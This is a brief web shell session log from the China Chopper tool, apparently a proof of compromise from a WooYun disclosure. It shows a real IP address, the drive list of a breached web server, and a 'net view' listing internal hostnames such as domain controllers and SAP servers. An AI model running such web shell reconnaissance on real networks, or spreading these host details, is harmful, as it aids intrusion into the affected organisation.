 中国菜刀@20100928
http://202.108.145.86/Pictur...
http://202.108.145.86/Pictur...
[*] 磁盘列表 [ A:C:D:E:F:G: ]
D:\SMKF\Website\Picture\> net view
服务器名称 注释
\\ADP214
\\B2BCLIENT01 b2bclient测试机
\\B2BCLIENT02 b2bclient生产机
\\BDDEV1
\\BTC-WORKFLOW
\\CONNECTPRO
\\DC-8032F21C728B
\\DC-AD726B4CCA8D
\\DC-EB-44
\\DC-EB2008
\\DC-FF63D67C8BC6
\\DC-RMMSCEMMVHF9
\\DCBTCWEBSERVER
\\DCCLOUD-5
\\DCEB-JCO
\\DCN-CRM
\\DEMO
\\DEVELOPESERVER DevelopeServer
\\DEVLOG-46
\\DIGITALC-F98377
\\DIGIXPRESS
\\EL-LOGISTIC54
\\ELIMAGESVR
\\I-SURE
\\LMSSVR2011
\\LMSWMWEBITNSVR
\\NET
\\NEWTOP-APP1
\\NEWTOP-REPORT
\\SAFEWORD
\\SAPS01
\\SHORTMSS
\\SMS-GATE
\\SUNPL-ITSM
\\SYBB
\\UBUNTU-2 ubuntu-2 server (Samba, Ubuntu)
\\WIN-CB5FRP899NN
\\WIN-E56VMVQOCCF
\\WIN-EMOT8P3PETK
\\WIN-U6LNBSNSOS5
\\WIN2003R2ENT32
\\X3650
\\YDLMSWEBSVR
\\YDLMSWMWEBSVR
\\YYNC57
命令成功完成。
www.wooyun.org